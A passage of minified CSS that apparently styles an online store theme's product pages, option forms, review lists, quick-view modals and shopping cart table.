(max-width:1023px){.productView-brand{margin-bottom:9px}}.productView-brand a{font-weight:400;font-size:14px;line-height:16px;color:#999;letter-spacing:1.28px;display:block}.productView-brand a:hover{color:#333}.productView-title{font-weight:500;font-size:38px;line-height:normal;margin:0;margin-top:0;margin-bottom:17px}@media screen and (max-width:1580px){.productView-title{font-size:32px;margin-top:5px;margin-bottom:10px}}@media screen and (max-width:1300px){.productView-title{font-size:28px;margin-top:0}}@media screen and (max-width:1023px){.productView-title{font-size:24px;line-height:35px;margin-bottom:13px}}.productView-rating{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1023px){.productView-rating{font-size:12px}}.productView-rating .icon{height:20px;width:20px}@media screen and (max-width:1023px){.productView-rating .icon{height:16px;width:16px}}.productView-rating .icon svg{fill:transparent;stroke:#cccccc}.productView-rating .icon.icon--ratingFull svg{fill:#ffb800;stroke:#ffb800}.productView-rating [role=img]+span{margin-left:10px;margin-top:2px}.productView-rating a{margin-top:2px;margin-left:10px}.productView-reviewLink--new:hover{color:#c49e62}.productView-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:8px;margin-top:22px;padding-bottom:14px;border-bottom:1px solid #ddd}@media screen and (max-width:1023px){.productView-price{margin-top:15px}}.productView-price .price-section{margin-right:20px}.productView-price .price-section span{font-weight:500;font-size:32px;line-height:46px}@media screen and (max-width:1300px){.productView-price .price-section span{font-size:24px;line-height:36px}}@media screen and (max-width:1023px){.productView-price .price-section span{font-size:24px;line-height:36px}}.productView-price .price-section span.price-label,.productView-price .price-section span.price-now-label{display:block!important;font-size:18px;line-height:normal}@media screen and (max-width:1300px){.productView-price .price-section span.price-label,.productView-price .price-section span.price-now-label{font-size:14px}}.productView-price .price-section .price--discounted,.productView-price .price-section .price--non-sale,.productView-price .price-section .price--rrp{font-weight:400;font-size:24px;line-height:35px}@media screen and (max-width:1300px){.productView-price .price-section .price--discounted,.productView-price .price-section .price--non-sale,.productView-price .price-section .price--rrp{font-size:20px}}@media screen and (max-width:1023px){.productView-price .price-section .price--discounted,.productView-price .price-section .price--non-sale,.productView-price .price-section .price--rrp{font-size:16px;line-height:24px;min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.productView-price .price-section.price-section--withoutTax{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.productView-price .price-section.rrp-price--withoutTax{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.productView-price .price-section.non-sale-price--withoutTax{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.productView-price .price-section.price-section--saving{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;font-size:16px;width:100%}.productView-price .price-section.price-section--saving span{font-size:16px}.productView-price .login-price{font-size:22px;margin-bottom:5px;line-height:normal}.productView-price-text{margin:0;font-size:22px;line-height:26px;margin-bottom:15px;text-transform:capitalize}.relase-date{margin:0;margin-top:15px}.productView-info{margin-bottom:0}.productView-info dd,.productView-info dt{margin:0;font-weight:300;font-size:18px;line-height:26px;color:#333;float:left;margin-top:16px}@media screen and (max-width:1023px){.productView-info dd,.productView-info dt{font-size:14px;line-height:20px;margin-top:7px}}.productView-info dd{font-weight:400;margin-left:6px}.productView-info a{font-weight:400}[data-product-option-change]{display:block!important}.productView-options{max-width:458px;margin:0;position:relative}@media screen and (max-width:1023px){.productView-options{max-width:100%}}.productView-options .form{display:inline;margin:0;float:none}.productView-options .form-wishlist{position:relative;bottom:0;right:0;float:left}@media screen and (max-width:1023px){.productView-options .form-wishlist{right:auto}}.productView-options .form-wishlist .button{width:48px;height:48px;background-color:#f3f3f3;padding:0;border:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.productView-options .form-wishlist .button svg{width:18px;height:18px;fill:#333333}.productView-options .form-wishlist .button:hover{background-color:#c49e62}.productView-options .form-wishlist .button:hover svg{fill:#333333}.productView-options .product-other-actions{float:left}@media screen and (max-width:1023px){.productView-options .product-other-actions{margin-top:64px}.productView-options .product-other-actions.productnotpurchase-actions{margin-top:0}}.productView-options .compare-btn{width:48px;height:48px;background-color:#f3f3f3;padding:0;position:relative;display:block;position:relative;bottom:0;right:0;float:left;margin-right:16px}@media screen and (max-width:1023px){.productView-options .compare-btn{right:auto;left:0}}.productView-options .compare-btn:hover{background-color:#c49e62}.productView-options .compare-btn .card-hover-icon{background-color:transparent}@media screen and (max-width:1580px){.productView-options .compare-btn .card-hover-icon{width:48px;height:48px}}.productView-options .compare-btn svg{height:16px}.productView-options .compare-btn.compare-active-lbl{background:#c49e62}.productView-options .compare-btn.compare-active-lbl svg{stroke:#333333;fill:transparent}.productView-options .alertBox{margin-bottom:30px}[data-product-attributes-wrapper] .form-field,[data-product-option-change] .form-field{margin:0}[data-product-attributes-wrapper] .form-field+.form-field,[data-product-option-change] .form-field+.form-field{margin-top:25px}@media screen and (max-width:1023px){[data-product-attributes-wrapper] .form-field+.form-field,[data-product-option-change] .form-field+.form-field{margin-top:15px}}[data-product-attributes-wrapper] .form-field:last-child,[data-product-option-change] .form-field:last-child{margin-bottom:30px}@media screen and (max-width:1023px){[data-product-attributes-wrapper] .form-field:last-child,[data-product-option-change] .form-field:last-child{margin-bottom:16px}}[data-product-attributes-wrapper] .form-field .form-option-variant--color,[data-product-attributes-wrapper] .form-field .form-option-variant--pattern,[data-product-option-change] .form-field .form-option-variant--color,[data-product-option-change] .form-field .form-option-variant--pattern{width:22px;height:22px}[data-product-attributes-wrapper] .form-field .form-label,[data-product-option-change] .form-field .form-label{text-transform:capitalize;font-size:16px;font-weight:400}[data-product-attributes-wrapper] .form-field .form-label small,[data-product-option-change] .form-field .form-label small{margin-left:0}[data-product-attributes-wrapper] .form-field .form-option,[data-product-option-change] .form-field .form-option{border-color:#e5e5e5;line-height:normal;margin-bottom:0;padding:0}[data-product-attributes-wrapper] .form-field .form-option .form-option-variant,[data-product-option-change] .form-field .form-option .form-option-variant{font-size:14px;font-weight:500;color:#333;padding:7px 15px}[data-product-attributes-wrapper] .form-field .form-option .form-option-variant--color,[data-product-option-change] .form-field .form-option .form-option-variant--color{padding:0;width:24px;height:24px}[data-product-attributes-wrapper] .form-field .form-option .form-option-variant--pattern,[data-product-option-change] .form-field .form-option .form-option-variant--pattern{padding:0;width:24px;height:24px}[data-product-attributes-wrapper] .form-field .form-option.form-option-swatch,[data-product-option-change] .form-field .form-option.form-option-swatch{padding:0}@media screen and (max-width:666px){[data-product-attributes-wrapper] .form-field .form-option.form-option-swatch,[data-product-option-change] .form-field .form-option.form-option-swatch{margin-right:6px}}[data-product-attributes-wrapper] .form-field[data-product-attribute=set-rectangle] .form-option:hover,[data-product-option-change] .form-field[data-product-attribute=set-rectangle] .form-option:hover{border-color:#c49e62}[data-product-attributes-wrapper] .form-field .form-radio:checked+.form-option,[data-product-option-change] .form-field .form-radio:checked+.form-option{-webkit-box-shadow:0 0 0 2px #333;box-shadow:0 0 0 2px #333}[data-product-attributes-wrapper] .form-field .form-radio:checked+.form-option:hover,[data-product-option-change] .form-field .form-radio:checked+.form-option:hover{border-color:transparent}[data-product-attributes-wrapper] .form-field[data-product-attribute=date],[data-product-option-change] .form-field[data-product-attribute=date]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}[data-product-attributes-wrapper] .form-field[data-product-attribute=date] .form-label,[data-product-option-change] .form-field[data-product-attribute=date] .form-label{width:100%}[data-product-attributes-wrapper] .form-field[data-product-attribute=date] .form-select,[data-product-option-change] .form-field[data-product-attribute=date] .form-select{width:calc(33.33% - 8px)}[data-product-attributes-wrapper] .form-field[data-product-attribute=date] .form-select+.form-select,[data-product-option-change] .form-field[data-product-attribute=date] .form-select+.form-select{margin-left:12px}[data-product-attributes-wrapper] .form-field .form-fileDescription,[data-product-option-change] .form-field .form-fileDescription{font-size:14px}[data-product-attributes-wrapper] .form-field[data-product-attribute=input-file] input,[data-product-option-change] .form-field[data-product-attribute=input-file] input{border:none;padding:12px 0;margin:0}[data-product-attributes-wrapper] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button,[data-product-option-change] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button{-webkit-transform:perspective(0) translateZ(0);transform:perspective(0) translateZ(0);position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;color:#fff;background:#333;border:2px solid #333;font-size:16px;line-height:26px;font-family:Jost,Arial,Helvetica,sans-serif;text-transform:capitalize;height:auto;padding:6px 22px 4px;margin-bottom:0;font-weight:500;border-radius:0;cursor:pointer;margin-right:15px}[data-product-attributes-wrapper] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button:hover,[data-product-option-change] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button:hover{background:#fff;color:#333;border-color:#333}[data-product-attributes-wrapper] .form-field .form-input,[data-product-attributes-wrapper] .form-field .form-select,[data-product-option-change] .form-field .form-input,[data-product-option-change] .form-field .form-select{padding:8px 16px;font-size:16px}[data-product-attributes-wrapper] .form-field .form-select,[data-product-option-change] .form-field .form-select{background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='9' viewBox='0 0 12 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1L6 7L1 1' stroke='%23777777' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:10px auto;background-position:right 15px center}[data-product-attributes-wrapper] .form-field .form-fileDescription,[data-product-option-change] .form-field .form-fileDescription{color:#333;font-weight:300;font-size:16px;margin:18px 0 6px}[data-product-attributes-wrapper] .form-field .form-fileDescription strong,[data-product-option-change] .form-field .form-fileDescription strong{font-weight:500}[data-product-attributes-wrapper] .productOptions-list-item,[data-product-option-change] .productOptions-list-item{padding:15px}[data-product-attributes-wrapper] .productOptions-list-item:before,[data-product-option-change] .productOptions-list-item:before{display:none}[data-product-attributes-wrapper] .productOptions-list-item+.productOptions-list-item,[data-product-option-change] .productOptions-list-item+.productOptions-list-item{margin-top:0}.wishlist-comparebtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wishlist-comparebtn .compare-btn,.wishlist-comparebtn .form-wishlist{position:relative;right:auto;left:0}.add-to-cart-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;float:left;margin-right:16px}@media screen and (max-width:1023px){.add-to-cart-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.add-to-cart-wrapper .form-field--increments{width:147px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0;margin-right:15px;float:left}.add-to-cart-wrapper .form-action{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media screen and (max-width:1023px){.add-to-cart-wrapper .form-action{clear:both}}.add-to-cart-wrapper .form-action .button{font-size:20px;line-height:36px;padding:4px 29px;margin:0}@media screen and (max-width:1023px){.add-to-cart-wrapper .form-action .button{margin-left:0;margin-top:16px}}.add-to-cart-wrapper .form-action .button[disabled]{color:#666;background-color:#f3f3f3}.add-to-cart-wrapper .form-action .button[disabled]:hover{background-color:#f3f3f3;border-color:#f3f3f3}.add-to-cart-wrapper .form-action .button.oc-pre-order{padding:4px 14px}.add-to-cart-wrapper .productAttributes-message{margin:25px 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.productView-details{padding-left:44px}@media screen and (max-width:1023px){.productView-details{padding-left:20px}}@media screen and (max-width:767px){.productView-details{padding:0}.productView-details.product-data{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.socialLinks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-top:30px}@media screen and (max-width:1023px){.socialLinks{margin-top:24px}}.socialLinks li+li{margin-left:16px}.socialLinks li::before{display:none}.socialLinks li .icon{width:40px;height:40px;border:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1580px){.socialLinks li .icon{width:30px;height:30px}}.socialLinks li .icon svg{width:12px;height:20px;fill:#828282}@media screen and (max-width:1580px){.socialLinks li .icon svg{width:10px;height:14px}}.socialLinks li .icon:hover{border-color:#c49e62}.socialLinks li .icon:hover svg{fill:#c49e62}.socialLinks li .icon.icon--email svg{width:17px;height:24px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--email svg{width:14px;height:22px}}.socialLinks li .icon.icon--print svg{width:17px;height:24px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--print svg{width:14px;height:18px}}.socialLinks li .icon.icon--twitter svg{width:18px;height:25px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--twitter svg{width:14px;height:24px}}.socialLinks li .icon.icon--linkedin svg{width:19px;height:25px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--linkedin svg{width:14px;height:25px}}.socialLinks li .icon.icon--pinterest svg{width:17px;height:24px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--pinterest svg{width:14px;height:24px}}.productView-description .oc-product-review .tab-content{display:block;padding:0}.oc-description-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.oc-description-tabs .oc-description-tabrow{width:100%}.oc-description-tabs .tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;float:none;padding-bottom:4px;border-bottom:1px solid #e5e5e5;margin-bottom:40px;border-top:none;cursor:pointer}@media screen and (max-width:1023px){.oc-description-tabs .tab{margin-bottom:22px}}.oc-description-tabs .tab-title{padding:0;margin:0;font-weight:500;font-size:20px;line-height:24px;color:#333}.oc-description-tabs .active .tab-title{color:#c49e62}.oc-description-tabs .icon{width:20px;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.oc-description-tabs .icon svg{width:16px;height:10px;fill:transparent;stroke:#777777;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.oc-description-tabs .icon.active svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;stroke:#c49e62}.oc-description-tabs .icon:hover svg{stroke:#c49e62}.oc-description-tabs .tab:hover .tab-title{color:#c49e62}.oc-description-tabs .tab:hover .icon svg{stroke:#c49e62}.oc-description-tabs .tab-content{padding:0;margin-bottom:52px}.oc-description-tabs .tab-content img{display:block;margin-bottom:15px}.oc-description-tabs .tab-content p,.oc-description-tabs .tab-content span{font-weight:400}@media screen and (max-width:767px){.oc-description-tabs .tab-content p,.oc-description-tabs .tab-content span{font-size:14px;line-height:22px}}@media screen and (max-width:767px){.oc-description-tabs .tab-content p iframe{width:100%}}.oc-description-tabs .tab-content p+p{margin-top:14px}.oc-description-tabs .oc-productView-description{margin-bottom:52px}.oc-customfield-row{width:100%;list-style-type:none}.oc-customfield-row:before{display:none}.oc-customfield-row:nth-child(odd) .oc-customfield-inner{background-color:#f2f2f2}.oc-customfield-row .oc-customfield-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;padding:0 24px}@media screen and (max-width:1023px){.oc-customfield-row .oc-customfield-inner{padding:0 12px}}.oc-customfield-row dd,.oc-customfield-row dt{margin:0;font-weight:400;font-size:16px;line-height:normal;padding:13px 0}@media screen and (max-width:767px){.oc-customfield-row dd,.oc-customfield-row dt{font-size:14px}}.oc-customfield-row dt{width:160px}@media screen and (max-width:1023px){.oc-customfield-row dt{width:125px}}@media screen and (max-width:767px){.oc-customfield-row dt{width:115px}}.oc-customfield-row dd{width:calc(100% - 160px);padding-left:35px}@media screen and (max-width:1023px){.oc-customfield-row dd{padding-left:15px;line-height:24px;width:calc(100% - 125px)}}@media screen and (max-width:767px){.oc-customfield-row dd{padding-left:15px;line-height:24px;width:calc(100% - 115px)}}.productReviews .productReviews-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.productReviews .productReviews-list li{width:50%;margin-bottom:15px}@media screen and (max-width:1023px){.productReviews .productReviews-list li{width:50%}}@media screen and (max-width:767px){.productReviews .productReviews-list li{width:100%}}.productReviews .productReviews-list li:before{display:none}.productReviews .productReviews-list li+li{margin-top:0}.productReviews .productReviews-list .productReview .productReview-title{font-size:20px}@media screen and (max-width:767px){.productReviews .productReviews-list .productReview .productReview-title{font-size:16px}}.productReviews .productReviews-list .productReview-rating>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.productReviews .icon{width:20px;height:20px}.productReviews .icon+.icon{margin-left:5px}.productReviews .icon svg{width:18px;height:18px;fill:#e7e7e7;stroke:none}.productReviews .icon.icon--ratingFull svg{fill:#ffb800}.productReviews .icon:hover svg{stroke:none}.videoGallery .videoGallery-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.videoGallery .videoGallery-list li{width:50%}.videoGallery .videoGallery-list li:before{display:none}.videoGallery .videoGallery-list li+li{margin-top:0}@media screen and (max-width:767px){.videoGallery .videoGallery-list li .video{margin-bottom:0}}.oc-tabing-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:100px}@media screen and (max-width:1023px){.oc-tabing-section{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:calc(100% + 20px);margin-bottom:30px}}@media screen and (max-width:767px){.oc-tabing-section{width:calc(100% + 16px)}}.oc-tabing-section .productView-description{float:none;padding:0;width:66%}@media screen and (max-width:1023px){.oc-tabing-section .productView-description{width:100%;padding-right:20px}}@media screen and (max-width:767px){.oc-tabing-section .productView-description{padding-right:16px}}.oc-tabing-section .oc-related-product{width:30%;position:sticky;top:80px;position:-webkit-sticky}@media screen and (max-width:1023px){.oc-tabing-section .oc-related-product{width:100%;position:inherit}}.oc-related-product h2{margin-bottom:31px;font-size:28px}@media screen and (max-width:1259px){.oc-related-product h2{font-size:24px}}.oc-related-product .productCarousel{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.oc-related-product .productCarousel .slick-list{padding-bottom:0;padding-left:0!important}.oc-related-product .productCarousel .slick-list:after{display:none}.oc-related-product .productCarousel .card-img-container{height:114px}@media screen and (max-width:1023px){.oc-related-product .productCarousel .card-img-container{height:218px}}.oc-related-product .productCarousel-slide{padding:0;margin-bottom:22px;width:100%}@media screen and (max-width:1023px){.oc-related-product .productCarousel-slide{padding:0 8px}}.oc-related-product .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}@media screen and (max-width:1023px){.oc-related-product .card{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.oc-related-product .card-figure{width:104px}@media screen and (max-width:1023px){.oc-related-product .card-figure{width:100%}}.oc-related-product .card-figure:hover .card-figcaption-button-{opacity:0;visibility:hidden}.oc-related-product .card-figure:hover .quickview{opacity:1;visibility:visible}.oc-related-product .card-figure .card-hover-icon{width:28px;height:28px}.oc-related-product .card-figcaption-body{inset:auto 0px 42px}.oc-related-product .card-body{width:calc(100% - 104px);padding-left:24px;margin-top:0;padding-bottom:0}@media screen and (max-width:1023px){.oc-related-product .card-body{width:100%;padding-left:0;margin-top:12px}}.oc-related-product .brandrating-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.oc-related-product .card-text{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.oc-customer-also-view .page-heading{text-align:left}.oc-customer-also-view .productCarousel{padding-left:7.5vw}@media (max-width:1632px){.oc-customer-also-view .productCarousel{padding-left:4px}}@media screen and (max-width:1580px){.oc-customer-also-view .productCarousel{padding-left:20px}}@media screen and (max-width:1023px){.oc-customer-also-view .productCarousel{padding-left:8px}}.productView-info-bulkPricing .productView-info-name{font-weight:400;color:#666;float:none}.bulk-table{display:block;margin-top:10px;margin-bottom:28px}.bulk-table .modal-body-wrp{overflow-x:auto;border:1px solid #e5e5e5}.bulk-table ul{margin:0}.bulk-table table{border:none}.bulk-table table td,.bulk-table table th{min-width:92px}.bulk-table table td{text-align:center;padding:15px}.bulk-table table td:first-child{text-align:center;text-transform:capitalize;font-weight:600;background-color:#f3f3f3;position:sticky;left:0}.bulk-table table tr:last-child td{border-bottom:none}.oc-product-review .tab-title{padding:0;font-weight:500;font-size:20px;line-height:24px;color:#333;text-align:left}.oc-product-review .tab-title span{margin-left:7px}.oc-product-review .productReview-author{margin-bottom:9px}.outof-stock-whishlistcomparebtn,.productnotpurchase-actions{display:-webkit-box;display:-ms-flexbox;display:flex}.outof-stock-whishlistcomparebtn .compare-btn,.productnotpurchase-actions .compare-btn{position:relative;left:0;right:auto;margin-right:16px}.outof-stock-whishlistcomparebtn .form-wishlist,.productnotpurchase-actions .form-wishlist{position:relative}@media screen and (max-width:1023px){.outof-stock-whishlistcomparebtn .form-wishlist,.productnotpurchase-actions .form-wishlist{left:0}}.writeReview-form .g-recaptcha>div{margin-left:0}#wishlist-dropdown{min-width:170px;padding:0;text-align:left;margin-bottom:0;background-color:#f3f3f3;margin-top:10px;padding:8px 0}#wishlist-dropdown li{padding:0;margin:0}#wishlist-dropdown li:before{display:none}#wishlist-dropdown li .button{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:auto;padding:5px 10px;font-size:16px;font-weight:400}.type-product .fancybox-inner{position:unset}.modal-header{padding:15px}@media screen and (max-width:767px){.modal-header{padding:15px 30px}}.modal-header .modal-close{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:20px}.modal-header-title{font-size:26px;line-height:normal}@media screen and (max-width:767px){.modal-header-title{font-size:20px}}.modal-close{top:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1580px){.modal-close{top:18px}}@media screen and (max-width:1023px){.modal-close{top:18px}}@media screen and (max-width:767px){.modal-close{top:15px}}@media screen and (max-width:666px){.modal-close{top:14px}}.modal-close span{line-height:0}.modal-close .icon{width:18px;height:18px;stroke:#333333}.modal-close:hover .icon{stroke:#c49e62}.modal-close:after,.modal-close:before{background:#333;color:#fff}.modal-close:before{background:0 0;border-color:transparent transparent #333 transparent;margin-right:2px}.modal-body{padding:25px}@media screen and (max-width:1580px){#previewModal .productView-title{font-size:24px}}#previewModal .previewCart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;max-width:100%}#previewModal .previewCartCheckout{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#previewModal .productView{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:1023px){#previewModal .productView{width:100%}#previewModal .productView:after,#previewModal .productView:before{display:none}}#previewModal .productView-image{width:50%;margin:0}@media screen and (max-width:767px){#previewModal .productView-image{width:100%;border:1px solid #ddd;margin-bottom:15px}}#previewModal .productView-image .productView-img-container{margin-top:0}@media screen and (max-width:767px){#previewModal .productView-image .productView-img-container{max-width:50%}}#previewModal .productView-details{width:50%}@media screen and (max-width:767px){#previewModal .productView-details{width:100%}}#previewModal .productView-brand{font-weight:400;font-size:14px;line-height:16px;color:#999;letter-spacing:1.28px;display:block}#previewModal .productView-price{font-weight:500;font-size:22px;line-height:normal;color:#333;margin-top:0}@media screen and (max-width:1580px){#previewModal .productView-price{font-size:22px;line-height:normal;margin-bottom:10px}}#previewModal .productView-info{margin-bottom:0}#previewModal .productView-info+.productView-info{margin-top:0}@media screen and (max-width:1300px){#previewModal .productView-info dd,#previewModal .productView-info dt{font-size:16px;margin-top:5px}}#previewModal .previewCartCheckout{background:#f5f5f5}@media screen and (max-width:1023px){#previewModal .previewCartCheckout{width:100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-bottom:20px}}#previewModal .previewCartCheckout .previewCartCheckout-subtotal{margin:15px 0 5px}#previewModal .previewCartCheckout .button{margin:0}#previewModal .previewCartCheckout .button+.button{margin-top:10px}#previewModal .previewCartCheckout .previewCartCheckout-price{font-weight:500;font-size:26px;line-height:normal;color:#333;margin-top:5px}.quickView .productView-images{width:55%}@media screen and (max-width:767px){.quickView .productView-images{width:50%}}@media screen and (max-width:666px){.quickView .productView-images{width:100%}}.quickView .productView-images .slick-vertical .slick-arrow{width:40px;height:42px}@media (max-width:1610px){.quickView .productView-images .slick-vertical .slick-arrow{bottom:-40px}}@media screen and (max-width:1580px){.quickView .productView-images .slick-vertical .slick-arrow{bottom:-50px}}@media screen and (max-width:1023px){.quickView .productView-images .slick-vertical .slick-arrow{bottom:0}}.quickView .productView-details{width:45%}@media (max-width:1280px){.quickView .productView-details{padding-left:16px}}@media screen and (max-width:767px){.quickView .productView-details{width:50%;padding-left:20px}}@media screen and (max-width:666px){.quickView .productView-details{width:100%;padding-left:0}}.quickView .productView{margin:0}@media screen and (max-width:767px){.quickView .productView{display:block}}@media screen and (max-width:666px){.quickView .productView{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.quickView .productView-title{font-size:28px;line-height:32px}@media screen and (max-width:1023px){.quickView .productView-title{margin:5px 0 10px;font-size:24px}}.quickView .productView-images .productView-thumbnails{margin-left:20px}.type-cart .page-heading{text-align:left;margin-bottom:36px}@media screen and (max-width:1023px){.type-cart .page-heading{margin-bottom:20px}}.type-cart .alertBox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.type-cart .alertBox p{width:auto;margin:0}.cart{border:none;margin-bottom:50px}@media screen and (max-width:1023px){.cart{margin-bottom:35px}}@media screen and (max-width:1023px){.cart .cart-header{display:none}}.cart th{padding:0;font-weight:500;font-size:20px;line-height:29px;color:#333;padding-bottom:4px}@media screen and (max-width:1300px){.cart th{font-size:16px}}.cart th+th{border-left:none}.cart .cart-item{border-bottom-color:#f5f5f5;padding:0}@media screen and (max-width:1023px){.cart .cart-item{padding:20px 0;padding-left:25%;display:block;position:relative}.cart .cart-item:after{display:block;content:' ';clear:both}}.cart td{padding:27px 0}@media screen and (max-width:1023px){.cart td{border:none;padding:0}}.cart td+td{border-left:none}@media screen and (max-width:1023px){.cart .cart-item-figure{margin-bottom:0;margin-left:-33.3333333333%;width:33.3333333333%;float:left}}.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:104px;max-height:104px;max-width:104px}@media screen and (max-width:1023px){.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:140px;max-height:140px;max-width:140px}}@media screen and (max-width:767px){.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:95px;max-height:95px;max-width:95px}}@media screen and (max-width:666px){.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:75px;max-height:75px;max-width:75px}}.cart .cart-item-figure::after{display:none}.cart .cart-item-brand{font-weight:400;font-size:12px;line-height:16px;color:#999;letter-spacing:1.28px}.cart .cart-item-name{font-weight:500;font-size:16px;line-height:23px}@media screen and (max-width:1023px){.cart .cart-item-name{display:block}}.cart .cart-item-name a{color:#333}.cart .cart-item-name a:hover{color:#c49e62}.cart .cart-item-value{font-weight:500;font-size:16px;line-height:23px;color:#333}@media screen and (max-width:1023px){.cart .cart-item-value{padding-left:0}}.cart .cart-header-item:last-child,.cart 